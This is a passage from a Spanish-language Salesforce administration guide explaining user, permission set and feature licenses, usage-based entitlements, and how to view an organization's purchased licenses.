









#### CONSULTE TAMBIÉN

<span id="page-491-0"></span>[Ver y gestionar usuarios](#page-472-0) [Descripción general de las licencias de usuario](#page-492-0) [Visualización de las licencias de función de su organización](#page-515-0) [Restringir los dominios de email de usuarios](#page-480-0)

# Descripción general de licencias

Para activar funcionalidades específicas de Salesforce para sus usuarios debe elegir una licencia de usuario para cada usuario. Para activar funcionalidades adicionales, puede asignar licencias de conjuntos de permisos y licencias de funciones a sus usuarios o adquirir asignaciones basadas en el uso para su organización.

Hay funciones específicas de Salesforce que requieren permisos específicos. Por ejemplo, para ver casos un usuario debe tener el permiso "Leer" en los casos. Sin embargo, no puede asignar permisos a cualquier usuario que seleccione. Al igual que las funciones que activa, cada permiso tiene requisitos propios. Para asignar un permiso concreto a un usuario, la licencia de ese usuario (o licencias) deben admitir el permiso. Más de una licencia puede admitir un único permiso.

Si los permisos fueran cerraduras, las licencias serían como llaveros. Para asignar usuarios a un permiso específico, antes deben tener una licencia que incluya la llave que desbloquee ese permiso.

Aunque todos los usuarios deben tener únicamente una licencia de usuario, puede asignar una o más licencias de conjunto de permisos o licencias de función para desbloquear permisos adicionales.

### EDICIONES

#### Disponible en: Salesforce Classic

Los requisitos de cada edición varían en función de cada usuario, conjunto de permisos y tipo de licencia de funciones.

#### Configuración y mantenimiento de su organización de **Descripción antica en la configuración general de licencias Salesforce**

Si proseguimos con el ejemplo, la licencia de usuario de Salesforce incluye la llave que desbloquea el permiso "Leer" en casos, pero la licencia de usuario de suscripción a la aplicación de Force.com no lo tiene. Si intenta asignar ese permiso a un usuario de suscripción a la aplicación de Force.com, recibirá un mensaje de error. Sin embargo, si a ese usuario de suscripción a la aplicación de Force.com también se le asigna una licencia del conjunto de permisos Comunidad de compañía de Force.com, podrá asignar a ese usuario el permiso "Leer" sobre casos.

Salesforce ofrece los siguientes tipos de licencias y derechos basados en usos.

#### [Descripción general de las licencias de usuario](#page-492-0)

Una licencia de usuario determina el conjunto de funciones a las que puede acceder el usuario. Cada usuario debe tener exactamente una licencia de usuario. Los permisos de usuario para el acceso a datos se asignan a través de un perfil y opcionalmente por medio de uno o más conjuntos de permisos.

#### [Licencias de conjuntos de permisos](#page-511-0)

Un conjunto de permisos es una forma práctica de asignar a usuarios permisos y configuraciones específicos para utilizar varias herramientas y funciones.

#### [Descripción general de las licencias de función](#page-514-0)

Una licencia de función autoriza a un usuario a acceder a una función adicional que no se incluye con su licencia de usuario, como Marketing o Work.com. A los usuarios pueden asignárseles cualquier número de licencias de función.

#### [Descripción general de asignaciones basadas en el uso](#page-517-0)

<span id="page-492-0"></span>Una asignación basada en el uso es un recurso limitado que su organización puede utilizar de manera periódica, como el número de inicios de sesión mensual permitido en una comunidad de socios o el límite de registros para usuarios de lista de Data.com.

## Descripción general de las licencias de usuario

Una licencia de usuario determina el conjunto de funciones a las que puede acceder el usuario. Cada usuario debe tener exactamente una licencia de usuario. Los permisos de usuario para el acceso a datos se asignan a través de un perfil y opcionalmente por medio de uno o más conjuntos de permisos.

Ejemplo: Por ejemplo, si asigna una licencia de usuario de Force.com al empleado A y una licencia de usuario de Salesforce al empleado B, podrá asignar el acceso "Leer" sobre casos únicamente al empleado B. La licencia de usuario del empleado A no admite los permisos de objetos estándar para objetos que no sean cuentas y contactos.

Salesforce ofrece estos tipos de licencia.

- **•** [Licencias de usuarios estándar](#page-493-0)
- **•** [Licencias de usuarios de Chatter](#page-497-0)
- **•** [Licencias de usuarios de comunidades](#page-499-0)
- **•** [Licencias de usuarios del portal de Service Cloud](#page-504-0)
- **•** [Licencias de usuarios de Sites y Site.com](#page-505-0)
- **•** [Licencias de usuarios de Sitio Web autenticado](#page-506-0)
- Nota: Puede que vea otros tipos de licencias si su compañía ha adquirido las licencias de usuario personalizadas para diferentes tipos de funcionalidad. Es posible que su organización disponga también de otras licencias compatibles, pero que ya no están disponibles para su compra. Haga contacto con Salesforce para obtener más información.

## EDICIONES

#### Disponible en: Salesforce Classic

Los requisitos de cada edición varían en función del tipo de licencia de usuario.

#### Configuración y mantenimiento de su organización de **Descripción de Descripción general de licencias Salesforce**

Los siguientes tipos de licencia solo están disponibles para organizaciones que usen un portal de clientes o un portal de socios. Si no tiene un Portal de clientes o un portal de socios pero desea compartir información fácilmente con sus clientes o socios, consulte [Licencias](#page-499-0) [de usuario de comunidades](#page-499-0) en la página 494.

- **•** [Licencias de usuario del portal de clientes](#page-507-0)
- **•** [Portal de clientes: Licencias de usuarios de Enterprise Administration](#page-508-0)
- **•** [Licencias de usuario del portal de socios](#page-510-0)

#### [Licencias de usuario de sitio web autenticado](#page-506-0)

Los usuarios del portal de plataforma cuentan con la licencia de Authenticated Website, que se ha diseñado para su eso con Force.com Sites. Proporciona a los usuarios de sitios designados un número ilimitado de inicios de sesión en su Portal de plataforma para acceder a la información del servicio de atención al cliente.

#### CONSULTE TAMBIÉN

[Ver y gestionar usuarios](#page-472-0) [Buscar información de la compañía](#page-286-0)

## Visualización de las licencias de usuario de su organización

Visualice las licencias de usuario que ha comprado su organización para saber qué tiene disponible para asignar a sus usuarios.

- **1.** Desde Configuración, ingrese *Información de la compañía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información de la compañía**.
- **2.** Consulte la lista relacionada Licencias de usuario.

Si desea información sobre la compra de licencias de usuario adicionales, consulte [Adquirir más](#page-461-0) [licencias para sus usuarios](#page-461-0) en la página 456 o haga contacto con la asistencia al cliente de Salesforce.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: Todas las ediciones

#### PERMISOS DE USUARIO

Para ver licencias de usuario:

**•** "Ver parámetros y configuración"

#### EDICIONES

Disponible en: Salesforce Classic

Los requisitos de cada edición varían en función del tipo de licencia de usuario.

## <span id="page-493-0"></span>Licencias de usuarios estándar

Busque información sobre las licencias de usuario estándar que puede obtener para su organización, como la licencia de usuario de Salesforce y los tipos de licencia de usuario de Force.com.





## Tipos de licencia de usuario de Force.com



